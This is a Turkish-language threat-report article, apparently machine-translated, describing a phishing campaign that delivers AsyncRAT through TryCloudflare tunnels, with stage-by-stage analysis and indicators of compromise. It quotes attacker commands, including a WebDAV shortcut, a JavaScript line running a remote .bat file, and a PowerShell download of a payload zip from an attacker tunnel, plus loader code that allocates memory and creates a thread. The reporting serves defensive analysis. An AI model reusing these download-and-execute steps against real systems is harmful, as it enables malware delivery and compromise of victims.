Yakın tarihli bir siber güvenlik tehdidi, Python’dan yararlanan ve gizli kötü amaçlı yazılım teslimatı için Trycloudflare’yi deneyen bir uzaktan erişim Truva (sıçan) olan Asyncrat şeklinde ortaya çıktı.

Bu sofistike kampanya, kullanıcıları kötü niyetli yükler indirmeye aldatan kimlik avı e -postalarından başlayarak karmaşık bir olay dizisini içerir.

Burada saldırı zinciri, tespiti zorlaştıran ve kuruluşlar için önemli riskler oluşturan meşru altyapı kullanıyor.

ForcePoint X-Labs Araştırma Ekibi bu gelişen tehdidi detaylandırdı ve uzmanlar, tespit edilmemiş tehdit aktörlerinin meşru altyapı kullandığını belirtti.

Kimlik avı e -postası ve ilk yük

Saldırı, bir Dropbox URL’si içeren bir kimlik avı e -postasıyla başlar. Tıklandığında, bu bağlantı bir İnternet kısayol dosyası (.url biçimi) içeren bir zip dosyası indirir.

Bu dosyanın açılması, kullanıcının dikkatini dağıtmak için meşru görünümlü bir PDF görüntülerken bir dizi arka plan indirimi başlatır.

.webp)

Aşama 1: .url analizi



.Url dosyası, .lnk dosyasını barındıran bir dizine yönlendiren bir TryCloudFlare URL’si içerir.

[InternetShortcut]

IDList=

HotKey=0

URL=file://inventory-card-thumbzilla-ip.trycloudflare.com@SSL/DavWWWRoot/DE [{000214A0-0000-0000-C000-000000000046}]

Prop3=19,9.webp)

Bu bağlantı, “re002.pdf.1nk” adlı .lnk dosyasına sahip bir dizine yol açar.

Aşama 2: .lnk analizi

.Lnk dosyasını tıklamak, aynı TryCloudFlare tünelinden bir JavaScript dosyasını indirmek için PowerShell’i tetikler.

.webp)

Aşama 3: .JS Analizi

JavaScript dosyası, aynı TryCloudFlare sitesinden bir .bat dosyasını indirir.

var objShell = new ActiveXObject("WScript.Shell");

objShell.Run("cmd.exe /c \\\\inventory-card-thumbzilla-ip.trycloudflare.com@SSL\\DavWWWRoot\\cq.bat", 0, false);.webp)

Aşama 4: .Bat analizi

.BAT dosyası Python paketi içeren bir zip dosyası indirmek için PowerShell kullanır. Zip’i çıkarır, Python’u kontrol eder ve Python komut dosyalarını çalıştırır.

powershell -Command "try { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri 'https://mercy-synopsis-notify-motels.trycloudflare.com/ma.zip' -outFile 'ma.zip' } catch { exit 1 }".webp)

Aşama 5: .Py analizi

Python paketi bir load.py Kötü niyetli .Bin dosyaları yürüten dosya. Windows API’leriyle etkileşim kurmak için CTypes kütüphanesini kullanır.

# Example of using ctypes for memory allocation and thread creation

import ctypes

kk = ctypes.windll.kernel32

kk.VirtualAlloc.argtypes = [ctypes.c_void_p, ctypes.c_size_t, ctypes.c_ulong, ctypes.c_ulong]

kk.CreateThread.argtypes = [ctypes.c_void_p, ctypes.c_size_t, ctypes.c_void_p, ctypes.c_void_p, ctypes.c_ulong, ctypes.c_void_p].webp)

Çok aşamalı şaşkınlık ve meşru görünümlü dikkat dağıtıcı dağılımlar kullanarak, saldırganlar Asyncrat ve diğer kötü amaçlı yazılımları kullanırken tespitten kaçınır.

Kuruluşlar, saldırı zincirinin çeşitli aşamalarında bu tür tehditleri tespit etmek ve engellemek için uyanık kalmalı ve sağlam güvenlik önlemleri almalıdır.

Uzlaşma Göstergeleri (IOCS)

- Kötü amaçlı URL’ler:

hxxps[:]//inventory-card-thumbzilla-ip[.]trycloudflare[.]com/DE/hxxps[:]//mercy-synopsis-notify-motels[.]trycloudflare[.]com/ma[.]zip- C2 Sunucular:

62.60.190.141:3232- Karmalar:

- Zip dosyası:

55724b766dd1fe8bf9dd4cb7094b83b88d57d945

Are you from SOC/DFIR Teams? – Analyse Malware Files & Links with ANY.RUN Sandox -> Start Now for Free.